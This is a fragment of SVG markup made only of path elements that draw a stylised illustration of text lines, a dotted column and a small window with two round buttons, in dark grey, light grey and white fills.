<path d="M141.376 112.731H122.793C122.611 112.731 122.436 112.659 122.307 112.53C122.178 112.401 122.106 112.226 122.106 112.043C122.106 111.861 122.178 111.686 122.307 111.557C122.436 111.428 122.611 111.355 122.793 111.355H141.376C141.558 111.355 141.733 111.428 141.861 111.557C141.99 111.686 142.063 111.861 142.063 112.043C142.063 112.226 141.99 112.401 141.861 112.53C141.733 112.659 141.558 112.731 141.376 112.731Z" fill="#212121"/>
<path d="M162.28 112.731H143.697C143.515 112.731 143.34 112.659 143.211 112.53C143.083 112.401 143.01 112.226 143.01 112.043C143.01 111.861 143.083 111.686 143.211 111.557C143.34 111.428 143.515 111.355 143.697 111.355H162.28C162.462 111.355 162.637 111.428 162.766 111.557C162.894 111.686 162.967 111.861 162.967 112.043C162.967 112.226 162.894 112.401 162.766 112.53C162.637 112.659 162.462 112.731 162.28 112.731Z" fill="#C4C4C4"/>
<path d="M172.503 112.731H164.606C164.424 112.731 164.249 112.659 164.12 112.53C163.991 112.401 163.919 112.226 163.919 112.043C163.919 111.861 163.991 111.686 164.12 111.557C164.249 111.428 164.424 111.355 164.606 111.355H172.503C172.685 111.355 172.86 111.428 172.989 111.557C173.118 111.686 173.19 111.861 173.19 112.043C173.19 112.226 173.118 112.401 172.989 112.53C172.86 112.659 172.685 112.731 172.503 112.731Z" fill="#212121"/>
<path d="M121.397 102.619H112.785C112.603 102.619 112.428 102.547 112.299 102.418C112.17 102.289 112.098 102.114 112.098 101.931C112.098 101.749 112.17 101.574 112.299 101.445C112.428 101.316 112.603 101.244 112.785 101.244H121.378C121.56 101.244 121.735 101.316 121.864 101.445C121.993 101.574 122.065 101.749 122.065 101.931C122.065 102.114 121.993 102.289 121.864 102.418C121.735 102.547 121.56 102.619 121.378 102.619H121.397Z" fill="#212121"/>
<path d="M172.503 102.619H163.91C163.728 102.619 163.553 102.547 163.424 102.418C163.295 102.289 163.223 102.114 163.223 101.931C163.223 101.749 163.295 101.574 163.424 101.445C163.553 101.316 163.728 101.244 163.91 101.244H172.503C172.685 101.244 172.86 101.316 172.989 101.445C173.118 101.574 173.19 101.749 173.19 101.931C173.19 102.114 173.118 102.289 172.989 102.418C172.86 102.547 172.685 102.619 172.503 102.619Z" fill="#212121"/>
<path d="M161.122 102.619H152.524C152.342 102.619 152.167 102.547 152.039 102.418C151.91 102.289 151.837 102.114 151.837 101.931C151.837 101.749 151.91 101.574 152.039 101.445C152.167 101.316 152.342 101.244 152.524 101.244H161.122C161.304 101.244 161.479 101.316 161.608 101.445C161.736 101.574 161.809 101.749 161.809 101.931C161.809 102.114 161.736 102.289 161.608 102.418C161.479 102.547 161.304 102.619 161.122 102.619Z" fill="#C4C4C4"/>
<path d="M148.806 102.619H123.722C123.54 102.619 123.365 102.547 123.236 102.418C123.108 102.289 123.035 102.114 123.035 101.931C123.035 101.749 123.108 101.574 123.236 101.445C123.365 101.316 123.54 101.244 123.722 101.244H148.806C148.988 101.244 149.163 101.316 149.292 101.445C149.42 101.574 149.493 101.749 149.493 101.931C149.493 102.114 149.42 102.289 149.292 102.418C149.163 102.547 148.988 102.619 148.806 102.619Z" fill="#212121"/>
<path d="M110.496 148.136H101.884C101.702 148.136 101.527 148.064 101.398 147.935C101.27 147.806 101.197 147.631 101.197 147.449C101.197 147.266 101.27 147.091 101.398 146.962C101.527 146.833 101.702 146.761 101.884 146.761H110.496C110.678 146.761 110.852 146.833 110.981 146.962C111.11 147.091 111.182 147.266 111.182 147.449C111.182 147.631 111.11 147.806 110.981 147.935C110.852 148.064 110.678 148.136 110.496 148.136Z" fill="#212121"/>
<path d="M134.174 153.195H101.884C101.702 153.195 101.527 153.122 101.398 152.993C101.27 152.864 101.197 152.69 101.197 152.507C101.197 152.325 101.27 152.15 101.398 152.021C101.527 151.892 101.702 151.819 101.884 151.819H134.174C134.356 151.819 134.531 151.892 134.66 152.021C134.789 152.15 134.861 152.325 134.861 152.507C134.861 152.69 134.789 152.864 134.66 152.993C134.531 153.122 134.356 153.195 134.174 153.195Z" fill="#C4C4C4"/>
<path d="M184.118 153.195H151.828C151.646 153.195 151.471 153.122 151.342 152.993C151.213 152.864 151.141 152.69 151.141 152.507C151.141 152.325 151.213 152.15 151.342 152.021C151.471 151.892 151.646 151.819 151.828 151.819H184.118C184.3 151.819 184.475 151.892 184.604 152.021C184.733 152.15 184.805 152.325 184.805 152.507C184.805 152.69 184.733 152.864 184.604 152.993C184.475 153.122 184.3 153.195 184.118 153.195Z" fill="#212121"/>
<path d="M149.04 153.195H136.267C136.085 153.195 135.91 153.122 135.781 152.993C135.652 152.864 135.58 152.69 135.58 152.507C135.58 152.325 135.652 152.15 135.781 152.021C135.91 151.892 136.085 151.819 136.267 151.819H149.04C149.222 151.819 149.397 151.892 149.526 152.021C149.654 152.15 149.727 152.325 149.727 152.507C149.727 152.69 149.654 152.864 149.526 152.993C149.397 153.122 149.222 153.195 149.04 153.195Z" fill="#212121"/>
<path d="M120.467 158.249H101.884C101.702 158.249 101.527 158.176 101.398 158.047C101.27 157.918 101.197 157.743 101.197 157.561C101.197 157.378 101.27 157.203 101.398 157.074C101.527 156.946 101.702 156.873 101.884 156.873H120.467C120.649 156.873 120.824 156.946 120.953 157.074C121.081 157.203 121.154 157.378 121.154 157.561C121.154 157.743 121.081 157.918 120.953 158.047C120.824 158.176 120.649 158.249 120.467 158.249Z" fill="#212121"/>
<path d="M141.376 158.249H122.793C122.611 158.249 122.436 158.176 122.307 158.047C122.178 157.918 122.106 157.743 122.106 157.561C122.106 157.378 122.178 157.203 122.307 157.074C122.436 156.946 122.611 156.873 122.793 156.873H141.376C141.558 156.873 141.733 156.946 141.861 157.074C141.99 157.203 142.063 157.378 142.063 157.561C142.063 157.743 141.99 157.918 141.861 158.047C141.733 158.176 141.558 158.249 141.376 158.249Z" fill="#212121"/>
<path d="M162.28 158.249H143.697C143.515 158.249 143.34 158.176 143.211 158.047C143.083 157.918 143.01 157.743 143.01 157.561C143.01 157.378 143.083 157.203 143.211 157.074C143.34 156.946 143.515 156.873 143.697 156.873H162.28C162.462 156.873 162.637 156.946 162.766 157.074C162.894 157.203 162.967 157.378 162.967 157.561C162.967 157.743 162.894 157.918 162.766 158.047C162.637 158.176 162.462 158.249 162.28 158.249Z" fill="#C4C4C4"/>
<path d="M172.503 158.249H164.606C164.424 158.249 164.249 158.176 164.12 158.047C163.991 157.918 163.919 157.743 163.919 157.561C163.919 157.378 163.991 157.203 164.12 157.074C164.249 156.946 164.424 156.873 164.606 156.873H172.503C172.685 156.873 172.86 156.946 172.989 157.074C173.118 157.203 173.19 157.378 173.19 157.561C173.19 157.743 173.118 157.918 172.989 158.047C172.86 158.176 172.685 158.249 172.503 158.249Z" fill="#212121"/>
<path d="M121.397 148.136H112.785C112.603 148.136 112.428 148.064 112.299 147.935C112.17 147.806 112.098 147.631 112.098 147.449C112.098 147.266 112.17 147.091 112.299 146.962C112.428 146.833 112.603 146.761 112.785 146.761H121.378C121.56 146.761 121.735 146.833 121.864 146.962C121.993 147.091 122.065 147.266 122.065 147.449C122.065 147.631 121.993 147.806 121.864 147.935C121.735 148.064 121.56 148.136 121.378 148.136H121.397Z" fill="#212121"/>
<path d="M172.503 148.136H163.91C163.728 148.136 163.553 148.064 163.424 147.935C163.295 147.806 163.223 147.631 163.223 147.449C163.223 147.266 163.295 147.091 163.424 146.962C163.553 146.833 163.728 146.761 163.91 146.761H172.503C172.685 146.761 172.86 146.833 172.989 146.962C173.118 147.091 173.19 147.266 173.19 147.449C173.19 147.631 173.118 147.806 172.989 147.935C172.86 148.064 172.685 148.136 172.503 148.136Z" fill="#212121"/>
<path d="M161.122 148.136H152.524C152.342 148.136 152.167 148.064 152.039 147.935C151.91 147.806 151.837 147.631 151.837 147.449C151.837 147.266 151.91 147.091 152.039 146.962C152.167 146.833 152.342 146.761 152.524 146.761H161.122C161.304 146.761 161.479 146.833 161.608 146.962C161.736 147.091 161.809 147.266 161.809 147.449C161.809 147.631 161.736 147.806 161.608 147.935C161.479 148.064 161.304 148.136 161.122 148.136Z" fill="#C4C4C4"/>
<path d="M148.806 148.136H123.722C123.54 148.136 123.365 148.064 123.236 147.935C123.108 147.806 123.035 147.631 123.035 147.449C123.035 147.266 123.108 147.091 123.236 146.962C123.365 146.833 123.54 146.761 123.722 146.761H148.806C148.988 146.761 149.163 146.833 149.292 146.962C149.42 147.091 149.493 147.266 149.493 147.449C149.493 147.631 149.42 147.806 149.292 147.935C149.163 148.064 148.988 148.136 148.806 148.136Z" fill="#212121"/>
<path d="M158.796 87.1773H150.203C150.021 87.1773 149.846 87.1049 149.717 86.9759C149.588 86.8469 149.516 86.672 149.516 86.4895C149.516 86.3071 149.588 86.1322 149.717 86.0032C149.846 85.8742 150.021 85.8018 150.203 85.8018H158.796C158.978 85.8018 159.153 85.8742 159.282 86.0032C159.411 86.1322 159.483 86.3071 159.483 86.4895C159.483 86.672 159.411 86.8469 159.282 86.9759C159.153 87.1049 158.978 87.1773 158.796 87.1773Z" fill="#212121"/>
<path d="M147.414 87.1773H138.821C138.639 87.1773 138.464 87.1049 138.335 86.9759C138.207 86.8469 138.134 86.672 138.134 86.4895C138.134 86.3071 138.207 86.1322 138.335 86.0032C138.464 85.8742 138.639 85.8018 138.821 85.8018H147.414C147.597 85.8018 147.771 85.8742 147.9 86.0032C148.029 86.1322 148.101 86.3071 148.101 86.4895C148.101 86.672 148.029 86.8469 147.9 86.9759C147.771 87.1049 147.597 87.1773 147.414 87.1773Z" fill="#212121"/>
<path d="M135.104 87.1773H110.038C109.856 87.1773 109.681 87.1049 109.552 86.9759C109.423 86.8469 109.351 86.672 109.351 86.4895C109.351 86.3071 109.423 86.1322 109.552 86.0032C109.681 85.8742 109.856 85.8018 110.038 85.8018H135.127C135.309 85.8018 135.483 85.8742 135.612 86.0032C135.741 86.1322 135.813 86.3071 135.813 86.4895C135.813 86.672 135.741 86.8469 135.612 86.9759C135.483 87.1049 135.309 87.1773 135.127 87.1773H135.104Z" fill="#212121"/>
<path d="M158.796 96.2301H150.203C150.021 96.2301 149.846 96.1576 149.717 96.0286C149.588 95.8996 149.516 95.7247 149.516 95.5423C149.516 95.3599 149.588 95.1849 149.717 95.0559C149.846 94.927 150.021 94.8545 150.203 94.8545H158.796C158.978 94.8545 159.153 94.927 159.282 95.0559C159.411 95.1849 159.483 95.3599 159.483 95.5423C159.483 95.7247 159.411 95.8996 159.282 96.0286C159.153 96.1576 158.978 96.2301 158.796 96.2301Z" fill="#212121"/>
<path d="M147.414 96.2301H138.821C138.639 96.2301 138.464 96.1576 138.335 96.0286C138.207 95.8996 138.134 95.7247 138.134 95.5423C138.134 95.3599 138.207 95.1849 138.335 95.0559C138.464 94.927 138.639 94.8545 138.821 94.8545H147.414C147.597 94.8545 147.771 94.927 147.9 95.0559C148.029 95.1849 148.101 95.3599 148.101 95.5423C148.101 95.7247 148.029 95.8996 147.9 96.0286C147.771 96.1576 147.597 96.2301 147.414 96.2301Z" fill="#212121"/>
<path d="M135.104 96.2301H110.038C109.856 96.2301 109.681 96.1576 109.552 96.0286C109.423 95.8996 109.351 95.7247 109.351 95.5423C109.351 95.3599 109.423 95.1849 109.552 95.0559C109.681 94.927 109.856 94.8545 110.038 94.8545H135.127C135.309 94.8545 135.483 94.927 135.612 95.0559C135.741 95.1849 135.813 95.3599 135.813 95.5423C135.813 95.7247 135.741 95.8996 135.612 96.0286C135.483 96.1576 135.309 96.2301 135.127 96.2301H135.104Z" fill="#C4C4C4"/>
<path d="M118.608 91.7037H110.038C109.856 91.7037 109.681 91.6312 109.552 91.5022C109.423 91.3733 109.351 91.1983 109.351 91.0159C109.351 90.8335 109.423 90.6586 109.552 90.5296C109.681 90.4006 109.856 90.3281 110.038 90.3281H118.631C118.813 90.3281 118.988 90.4006 119.117 90.5296C119.246 90.6586 119.318 90.8335 119.318 91.0159C119.318 91.1983 119.246 91.3733 119.117 91.5022C118.988 91.6312 118.813 91.7037 118.631 91.7037H118.608Z" fill="#212121"/>
<path d="M129.994 91.7037H121.396C121.214 91.7037 121.039 91.6312 120.911 91.5022C120.782 91.3733 120.709 91.1983 120.709 91.0159C120.709 90.8335 120.782 90.6586 120.911 90.5296C121.039 90.4006 121.214 90.3281 121.396 90.3281H129.994C130.176 90.3281 130.351 90.4006 130.48 90.5296C130.609 90.6586 130.681 90.8335 130.681 91.0159C130.681 91.1983 130.609 91.3733 130.48 91.5022C130.351 91.6312 130.176 91.7037 129.994 91.7037Z" fill="#212121"/>
<path d="M158.796 91.7037H133.707C133.525 91.7037 133.35 91.6312 133.222 91.5022C133.093 91.3733 133.021 91.1983 133.021 91.0159C133.021 90.8335 133.093 90.6586 133.222 90.5296C133.35 90.4006 133.525 90.3281 133.707 90.3281H158.796C158.978 90.3281 159.153 90.4006 159.282 90.5296C159.41 90.6586 159.483 90.8335 159.483 91.0159C159.483 91.1983 159.41 91.3733 159.282 91.5022C159.153 91.6312 158.978 91.7037 158.796 91.7037Z" fill="#C4C4C4"/>
<path d="M158.796 118.854H150.203C150.021 118.854 149.846 118.782 149.717 118.653C149.588 118.524 149.516 118.349 149.516 118.166C149.516 117.984 149.588 117.809 149.717 117.68C149.846 117.551 150.021 117.479 150.203 117.479H158.796C158.978 117.479 159.153 117.551 159.282 117.68C159.411 117.809 159.483 117.984 159.483 118.166C159.483 118.349 159.411 118.524 159.282 118.653C159.153 118.782 158.978 118.854 158.796 118.854Z" fill="#212121"/>
<path d="M147.414 118.854H138.821C138.639 118.854 138.464 118.782 138.335 118.653C138.207 118.524 138.134 118.349 138.134 118.166C138.134 117.984 138.207 117.809 138.335 117.68C138.464 117.551 138.639 117.479 138.821 117.479H147.414C147.597 117.479 147.771 117.551 147.9 117.68C148.029 117.809 148.101 117.984 148.101 118.166C148.101 118.349 148.029 118.524 147.9 118.653C147.771 118.782 147.597 118.854 147.414 118.854Z" fill="#212121"/>
<path d="M135.104 118.854H110.038C109.856 118.854 109.681 118.782 109.552 118.653C109.423 118.524 109.351 118.349 109.351 118.166C109.351 117.984 109.423 117.809 109.552 117.68C109.681 117.551 109.856 117.479 110.038 117.479H135.127C135.309 117.479 135.483 117.551 135.612 117.68C135.741 117.809 135.813 117.984 135.813 118.166C135.813 118.349 135.741 118.524 135.612 118.653C135.483 118.782 135.309 118.854 135.127 118.854H135.104Z" fill="#212121"/>
<path d="M158.796 127.907H150.203C150.021 127.907 149.846 127.834 149.717 127.705C149.588 127.576 149.516 127.401 149.516 127.219C149.516 127.037 149.588 126.862 149.717 126.733C149.846 126.604 150.021 126.531 150.203 126.531H158.796C158.978 126.531 159.153 126.604 159.282 126.733C159.411 126.862 159.483 127.037 159.483 127.219C159.483 127.401 159.411 127.576 159.282 127.705C159.153 127.834 158.978 127.907 158.796 127.907Z" fill="#212121"/>
<path d="M147.414 127.907H138.821C138.639 127.907 138.464 127.834 138.335 127.705C138.207 127.576 138.134 127.401 138.134 127.219C138.134 127.037 138.207 126.862 138.335 126.733C138.464 126.604 138.639 126.531 138.821 126.531H147.414C147.597 126.531 147.771 126.604 147.9 126.733C148.029 126.862 148.101 127.037 148.101 127.219C148.101 127.401 148.029 127.576 147.9 127.705C147.771 127.834 147.597 127.907 147.414 127.907Z" fill="#212121"/>
<path d="M135.104 127.907H110.038C109.856 127.907 109.681 127.834 109.552 127.705C109.423 127.576 109.351 127.401 109.351 127.219C109.351 127.037 109.423 126.862 109.552 126.733C109.681 126.604 109.856 126.531 110.038 126.531H135.127C135.309 126.531 135.483 126.604 135.612 126.733C135.741 126.862 135.813 127.037 135.813 127.219C135.813 127.401 135.741 127.576 135.612 127.705C135.483 127.834 135.309 127.907 135.127 127.907H135.104Z" fill="#C4C4C4"/>
<path d="M118.608 123.38H110.038C109.856 123.38 109.681 123.308 109.552 123.179C109.423 123.05 109.351 122.875 109.351 122.693C109.351 122.51 109.423 122.335 109.552 122.206C109.681 122.077 109.856 122.005 110.038 122.005H118.631C118.813 122.005 118.988 122.077 119.117 122.206C119.246 122.335 119.318 122.51 119.318 122.693C119.318 122.875 119.246 123.05 119.117 123.179C118.988 123.308 118.813 123.38 118.631 123.38H118.608Z" fill="#212121"/>
<path d="M129.994 123.38H121.396C121.214 123.38 121.039 123.308 120.911 123.179C120.782 123.05 120.709 122.875 120.709 122.693C120.709 122.51 120.782 122.335 120.911 122.206C121.039 122.077 121.214 122.005 121.396 122.005H129.994C130.176 122.005 130.351 122.077 130.48 122.206C130.609 122.335 130.681 122.51 130.681 122.693C130.681 122.875 130.609 123.05 130.48 123.179C130.351 123.308 130.176 123.38 129.994 123.38Z" fill="#212121"/>
<path d="M158.796 123.38H133.707C133.525 123.38 133.35 123.308 133.222 123.179C133.093 123.05 133.021 122.875 133.021 122.693C133.021 122.51 133.093 122.335 133.222 122.206C133.35 122.077 133.525 122.005 133.707 122.005H158.796C158.978 122.005 159.153 122.077 159.282 122.206C159.41 122.335 159.483 122.51 159.483 122.693C159.483 122.875 159.41 123.05 159.282 123.179C159.153 123.308 158.978 123.38 158.796 123.38Z" fill="#C4C4C4"/>
<path d="M118.608 133.232H110.038C109.856 133.232 109.681 133.159 109.552 133.03C109.423 132.901 109.351 132.726 109.351 132.544C109.351 132.361 109.423 132.186 109.552 132.057C109.681 131.928 109.856 131.856 110.038 131.856H118.631C118.813 131.856 118.988 131.928 119.117 132.057C119.246 132.186 119.318 132.361 119.318 132.544C119.318 132.726 119.246 132.901 119.117 133.03C118.988 133.159 118.813 133.232 118.631 133.232H118.608Z" fill="#212121"/>
<path d="M129.994 133.232H121.396C121.214 133.232 121.039 133.159 120.911 133.03C120.782 132.901 120.709 132.726 120.709 132.544C120.709 132.361 120.782 132.186 120.911 132.057C121.039 131.928 121.214 131.856 121.396 131.856H129.994C130.176 131.856 130.351 131.928 130.48 132.057C130.609 132.186 130.681 132.361 130.681 132.544C130.681 132.726 130.609 132.901 130.48 133.03C130.351 133.159 130.176 133.232 129.994 133.232Z" fill="#212121"/>
<path d="M158.796 133.232H133.707C133.525 133.232 133.35 133.159 133.222 133.03C133.093 132.901 133.021 132.726 133.021 132.544C133.021 132.361 133.093 132.186 133.222 132.057C133.35 131.928 133.525 131.856 133.707 131.856H158.796C158.978 131.856 159.153 131.928 159.282 132.057C159.41 132.186 159.483 132.361 159.483 132.544C159.483 132.726 159.41 132.901 159.282 133.03C159.153 133.159 158.978 133.232 158.796 133.232Z" fill="#C4C4C4"/>
<path d="M118.608 142.28H110.038C109.856 142.28 109.681 142.208 109.552 142.079C109.423 141.95 109.351 141.775 109.351 141.593C109.351 141.41 109.423 141.235 109.552 141.106C109.681 140.977 109.856 140.905 110.038 140.905H118.631C118.813 140.905 118.988 140.977 119.117 141.106C119.246 141.235 119.318 141.41 119.318 141.593C119.318 141.775 119.246 141.95 119.117 142.079C118.988 142.208 118.813 142.28 118.631 142.28H118.608Z" fill="#212121"/>
<path d="M129.994 142.28H121.396C121.214 142.28 121.039 142.208 120.911 142.079C120.782 141.95 120.709 141.775 120.709 141.593C120.709 141.41 120.782 141.235 120.911 141.106C121.039 140.977 121.214 140.905 121.396 140.905H129.994C130.176 140.905 130.351 140.977 130.48 141.106C130.609 141.235 130.681 141.41 130.681 141.593C130.681 141.775 130.609 141.95 130.48 142.079C130.351 142.208 130.176 142.28 129.994 142.28Z" fill="#212121"/>
<path d="M158.796 142.28H133.707C133.525 142.28 133.35 142.208 133.222 142.079C133.093 141.95 133.021 141.775 133.021 141.593C133.021 141.41 133.093 141.235 133.222 141.106C133.35 140.977 133.525 140.905 133.707 140.905H158.796C158.978 140.905 159.153 140.977 159.282 141.106C159.41 141.235 159.483 141.41 159.483 141.593C159.483 141.775 159.41 141.95 159.282 142.079C159.153 142.208 158.978 142.28 158.796 142.28Z" fill="#C4C4C4"/>
<path d="M158.796 137.754H150.203C150.021 137.754 149.846 137.682 149.717 137.553C149.588 137.424 149.516 137.249 149.516 137.066C149.516 136.884 149.588 136.709 149.717 136.58C149.846 136.451 150.021 136.378 150.203 136.378H158.796C158.978 136.378 159.153 136.451 159.282 136.58C159.411 136.709 159.483 136.884 159.483 137.066C159.483 137.249 159.411 137.424 159.282 137.553C159.153 137.682 158.978 137.754 158.796 137.754Z" fill="#212121"/>
<path d="M147.414 137.754H138.821C138.639 137.754 138.464 137.682 138.335 137.553C138.207 137.424 138.134 137.249 138.134 137.066C138.134 136.884 138.207 136.709 138.335 136.58C138.464 136.451 138.639 136.378 138.821 136.378H147.414C147.597 136.378 147.771 136.451 147.9 136.58C148.029 136.709 148.101 136.884 148.101 137.066C148.101 137.249 148.029 137.424 147.9 137.553C147.771 137.682 147.597 137.754 147.414 137.754Z" fill="#212121"/>
<path d="M135.104 137.754H110.038C109.856 137.754 109.681 137.682 109.552 137.553C109.423 137.424 109.351 137.249 109.351 137.066C109.351 136.884 109.423 136.709 109.552 136.58C109.681 136.451 109.856 136.378 110.038 136.378H135.127C135.309 136.378 135.483 136.451 135.612 136.58C135.741 136.709 135.813 136.884 135.813 137.066C135.813 137.249 135.741 137.424 135.612 137.553C135.483 137.682 135.309 137.754 135.127 137.754H135.104Z" fill="#C4C4C4"/>
<path d="M98.693 69.2959H95.9507V72.4001H98.693V69.2959Z" fill="#212121"/>
<path d="M98.693 74.4009H95.9507V77.5051H98.693V74.4009Z" fill="#212121"/>
<path d="M98.693 79.5005H95.9507V82.6047H98.693V79.5005Z" fill="#212121"/>
<path d="M98.693 84.6045H95.9507V87.7087H98.693V84.6045Z" fill="#212121"/>
<path d="M98.693 89.7046H95.9507V92.8088H98.693V89.7046Z" fill="#212121"/>
<path d="M98.693 94.8091H95.9507V97.9133H98.693V94.8091Z" fill="#212121"/>
<path d="M98.693 99.9141H95.9507V103.018H98.693V99.9141Z" fill="#212121"/>
<path d="M98.693 105.013H95.9507V108.117H98.693V105.013Z" fill="#212121"/>
<path d="M98.693 110.118H95.9507V113.222H98.693V110.118Z" fill="#212121"/>
<path d="M98.693 115.218H95.9507V118.322H98.693V115.218Z" fill="#212121"/>
<path d="M98.693 120.321H95.9507V123.425H98.693V120.321Z" fill="#212121"/>
<path d="M98.693 125.422H95.9507V128.527H98.693V125.422Z" fill="#212121"/>
<path d="M98.693 130.526H95.9507V133.63H98.693V130.526Z" fill="#212121"/>
<path d="M98.693 135.626H95.9507V138.73H98.693V135.626Z" fill="#212121"/>
<path d="M98.693 140.73H95.9507V143.834H98.693V140.73Z" fill="#212121"/>
<path d="M98.693 145.834H95.9507V148.939H98.693V145.834Z" fill="#212121"/>
<path d="M98.693 150.935H95.9507V154.039H98.693V150.935Z" fill="#212121"/>
<path d="M98.693 156.038H95.9507V159.142H98.693V156.038Z" fill="#212121"/>
<path d="M57.0289 109.287H137.035C137.794 109.287 138.521 109.589 139.058 110.126C139.594 110.663 139.896 111.392 139.896 112.152V194.866H54.1685V112.152C54.1685 111.392 54.4698 110.663 55.0063 110.126C55.5427 109.589 56.2703 109.287 57.0289 109.287Z" fill="#212121"/>
<path d="M139.888 195.033H54.1679C54.1236 195.033 54.0814 195.015 54.0501 194.983C54.0188 194.952 54.0009 194.91 54 194.865V112.151C54 111.349 54.3184 110.579 54.885 110.011C55.4517 109.443 56.2202 109.125 57.0216 109.125H137.035C137.836 109.125 138.604 109.443 139.171 110.011C139.738 110.579 140.056 111.349 140.056 112.151V194.865C140.055 194.91 140.037 194.952 140.006 194.983C139.975 195.015 139.933 195.033 139.888 195.033ZM54.3357 194.697H139.72V112.151C139.72 111.438 139.437 110.753 138.934 110.249C138.43 109.744 137.747 109.461 137.035 109.461H57.0283C56.316 109.461 55.6328 109.744 55.1291 110.249C54.6254 110.753 54.3425 111.438 54.3425 112.151L54.3357 194.697Z" fill="#212121"/>
<path d="M58.9821 107.331H138.978C139.355 107.331 139.729 107.406 140.077 107.551C140.425 107.696 140.741 107.908 141.007 108.176C141.273 108.444 141.483 108.762 141.626 109.112C141.769 109.461 141.841 109.836 141.839 110.213V192.907H56.1216V110.213C56.1194 109.836 56.1918 109.461 56.3345 109.112C56.4773 108.762 56.6876 108.444 56.9535 108.176C57.2193 107.908 57.5354 107.696 57.8836 107.551C58.2317 107.406 58.6051 107.331 58.9821 107.331Z" fill="white"/>
<path d="M141.839 193.076H56.122C56.0774 193.076 56.0348 193.058 56.0033 193.026C55.9718 192.995 55.9541 192.952 55.9541 192.908V110.214C55.9541 109.411 56.2725 108.641 56.8391 108.074C57.4058 107.506 58.1743 107.187 58.9757 107.187H138.979C139.78 107.187 140.549 107.506 141.115 108.074C141.682 108.641 142 109.411 142 110.214V192.908C142 192.951 141.983 192.993 141.953 193.024C141.923 193.055 141.882 193.074 141.839 193.076ZM56.2865 192.739H141.671V110.214C141.671 109.5 141.388 108.816 140.884 108.311C140.381 107.807 139.698 107.523 138.985 107.523H58.9825C58.2701 107.523 57.5869 107.807 57.0832 108.311C56.5795 108.816 56.2966 109.5 56.2966 110.214L56.2865 192.739Z" fill="#212121"/>
<path d="M58.9821 107.331H138.978C139.355 107.331 139.729 107.406 140.077 107.551C140.425 107.696 140.741 107.908 141.007 108.176C141.273 108.444 141.483 108.762 141.626 109.112C141.769 109.461 141.841 109.836 141.839 110.213V115.527H56.1216V110.213C56.1194 109.836 56.1918 109.461 56.3345 109.112C56.4773 108.762 56.6876 108.444 56.9535 108.176C57.2193 107.908 57.5354 107.696 57.8836 107.551C58.2317 107.406 58.6051 107.331 58.9821 107.331Z" fill="#E0E0E0"/>
<path d="M141.839 115.679H56.122C56.0774 115.679 56.0348 115.661 56.0033 115.63C55.9718 115.598 55.9541 115.555 55.9541 115.511V110.214C55.9541 109.411 56.2725 108.641 56.8391 108.074C57.4058 107.506 58.1743 107.187 58.9757 107.187H138.979C139.78 107.187 140.549 107.506 141.115 108.074C141.682 108.641 142 109.411 142 110.214V115.528C141.996 115.568 141.978 115.606 141.948 115.634C141.918 115.661 141.88 115.678 141.839 115.679ZM56.2865 115.343H141.671V110.214C141.671 109.5 141.388 108.816 140.884 108.311C140.381 107.807 139.698 107.523 138.985 107.523H58.9825C58.2701 107.523 57.5869 107.807 57.0832 108.311C56.5795 108.816 56.2966 109.5 56.2966 110.214L56.2865 115.343Z" fill="#212121"/>
<path d="M128.051 111.683C128.051 111.417 127.972 111.157 127.824 110.936C127.677 110.714 127.467 110.542 127.222 110.44C126.976 110.338 126.706 110.312 126.446 110.364C126.185 110.416 125.946 110.544 125.758 110.732C125.57 110.92 125.442 111.16 125.391 111.42C125.339 111.681 125.365 111.952 125.467 112.198C125.569 112.443 125.741 112.653 125.962 112.801C126.182 112.949 126.442 113.028 126.708 113.028C127.064 113.028 127.405 112.886 127.657 112.634C127.909 112.382 128.051 112.04 128.051 111.683Z" fill="white"/>
<path d="M126.721 113.183C126.424 113.184 126.133 113.096 125.886 112.931C125.639 112.766 125.446 112.531 125.332 112.256C125.218 111.982 125.188 111.679 125.245 111.387C125.303 111.095 125.446 110.827 125.656 110.617C125.866 110.406 126.134 110.263 126.426 110.205C126.717 110.147 127.019 110.177 127.293 110.291C127.568 110.406 127.802 110.599 127.967 110.846C128.131 111.094 128.219 111.385 128.218 111.683C128.218 112.081 128.061 112.462 127.78 112.744C127.499 113.025 127.118 113.183 126.721 113.183ZM126.721 110.516C126.49 110.515 126.265 110.583 126.073 110.711C125.881 110.839 125.731 111.021 125.642 111.234C125.553 111.447 125.53 111.682 125.575 111.909C125.619 112.135 125.73 112.343 125.893 112.507C126.055 112.671 126.263 112.782 126.489 112.827C126.715 112.873 126.95 112.85 127.163 112.761C127.376 112.673 127.558 112.524 127.686 112.332C127.814 112.14 127.883 111.914 127.883 111.683C127.883 111.374 127.76 111.078 127.543 110.859C127.325 110.64 127.029 110.517 126.721 110.516Z" fill="#212121"/>
<path d="M132.046 111.683C132.046 111.417 131.967 111.157 131.819 110.936C131.672 110.714 131.462 110.542 131.217 110.44C130.971 110.338 130.701 110.312 130.441 110.364C130.18 110.416 129.941 110.544 129.753 110.732C129.565 110.92 129.437 111.16 129.386 111.42C129.334 111.681 129.36 111.952 129.462 112.198C129.564 112.443 129.736 112.653 129.957 112.801C130.178 112.949 130.437 113.028 130.703 113.028C131.059 113.028 131.401 112.886 131.652 112.634C131.904 112.382 132.046 112.04 132.046 111.683Z" fill="white"/>
<path d="M130.713 113.183C130.416 113.183 130.126 113.095 129.879 112.929C129.632 112.764 129.44 112.529 129.326 112.254C129.213 111.979 129.183 111.677 129.241 111.385C129.3 111.093 129.443 110.826 129.653 110.615C129.863 110.405 130.131 110.262 130.422 110.205C130.714 110.147 131.016 110.177 131.29 110.292C131.564 110.406 131.798 110.599 131.963 110.847C132.127 111.095 132.215 111.385 132.214 111.683C132.214 111.88 132.175 112.076 132.1 112.258C132.024 112.44 131.914 112.605 131.774 112.745C131.635 112.884 131.469 112.995 131.287 113.07C131.105 113.145 130.91 113.183 130.713 113.183ZM130.713 110.516C130.483 110.516 130.257 110.584 130.066 110.713C129.874 110.841 129.725 111.023 129.637 111.236C129.549 111.45 129.526 111.684 129.571 111.911C129.615 112.137 129.726 112.345 129.889 112.508C130.052 112.671 130.26 112.783 130.486 112.828C130.712 112.873 130.946 112.849 131.159 112.761C131.372 112.673 131.554 112.523 131.682 112.331C131.81 112.139 131.878 111.914 131.878 111.683C131.878 111.373 131.755 111.077 131.537 110.858C131.318 110.639 131.022 110.516 130.713 110.516Z" fill="#212121"/>
